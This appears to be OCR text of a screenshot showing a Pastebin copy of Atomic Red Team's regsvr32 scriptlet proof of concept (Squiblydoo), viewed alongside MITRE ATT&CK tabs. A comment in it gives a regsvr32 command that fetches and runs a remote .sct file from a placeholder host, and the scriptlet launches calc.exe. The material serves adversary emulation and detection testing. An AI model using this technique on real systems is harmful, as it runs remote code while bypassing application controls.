 System Binary Proxy Execution, T
Pull requests · redcanaryco/atom
https://raw.githubusercontent.co
Pastebin.com - #1 paste tool sinc
pastebin.com
Mitre ATT&CK
ART
Prelude Operator
VECTR
CALDERA
PurpleSharp
T1105
Ingress Tool Transfe...
ghidra-data/advpac...
Leveraging INF-SCT...
PASTEBIN
API
TOOLS
FAQ
+ paste
LOGIN
SIGN UP
<registration
description="Bandit"
progid="Bandit"
version="1.00"
classid="{AAAA1111-0000-0000-0000-0000FEEDACDC}"
>
<!-- regsvr32 /s /n /u /i:http://example.com/file.sct scrobj.dll
<!-- DFIR -->
<!-- .sct files are downloaded and executed from a path like this -->
<!-- Though, the name and extension are arbitary.. -->
<!-- c:\users\USER\appdata\local\microsoft\windows\temporary internet files\content.ie5\2vcqsj3k\file[2].sct -->
<!-- Based on current research, no registry keys are written, since call "uninstall" -->
<!-- Proof Of Concept - Casey Smith @subTee -->
<!-- @RedCanary - https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1085/src/T1085.sct -->
<script language="JScript">
<![CDATA[
var r = new ActiveXObject("WScript.Shell").Run("calc.exe");
]]>
</script>
</registration>
</script>
Advertisement
We use cookies for various purposes including analytics. By
continuing to use Pastebin, you agree to our use of cookies as
described in the Cookies Policy. OK, I Understand
HELLO
Not a member of Pastebin yet?
Sign Up, it unlocks many cool features!
Optional Paste Settings
depends22_x64.zip
Show all
Type here to search
1:56 PM
9/20/2022
5